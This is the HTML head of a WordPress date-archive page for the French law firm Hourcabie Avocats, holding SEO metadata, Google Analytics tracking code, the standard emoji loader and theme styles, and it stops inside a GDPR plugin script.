

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahavocats.fr/2019/03/29/
body_size: 17462
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ahavocats.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>29 mars 2019 - Hourcabie Avocats</title>
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="29 mars 2019 - Hourcabie Avocats" />
<meta property="og:url" content="https://ahavocats.fr/2019/03/29/" />
<meta property="og:site_name" content="Hourcabie Avocats" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ahavocats.fr/2019/03/29/","url":"https://ahavocats.fr/2019/03/29/","name":"29 mars 2019 - Hourcabie Avocats","isPartOf":{"@id":"https://ahavocats.fr/#website"},"breadcrumb":{"@id":"https://ahavocats.fr/2019/03/29/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ahavocats.fr/2019/03/29/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ahavocats.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 29 mars 2019"}]},{"@type":"WebSite","@id":"https://ahavocats.fr/#website","url":"https://ahavocats.fr/","name":"Hourcabie Avocats","description":"Un Cabinet d&#039;avocats dédié au droit public des affaires et au droit de la construction","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ahavocats.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux" href="https://ahavocats.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hourcabie Avocats &raquo; Flux des commentaires" href="https://ahavocats.fr/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-5KTDMWPCFJ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
var em_version = '8.10.2';
var em_track_user = true;
var em_no_track_reason = '';
var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ahavocats.fr\/2019\/03\/29\/"};
if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
} else {
var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-5KTDMWPCFJ',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
ExactMetricsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
if ( ExactMetricsLocations.page_location ) {
__gtagTracker('set', ExactMetricsLocations);
}
__gtagTracker('config', 'G-5KTDMWPCFJ', {"forceSSL":"true","anonymize_ip":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahavocats.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ahavocats.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/9aqqvnut/2roky.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.8.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
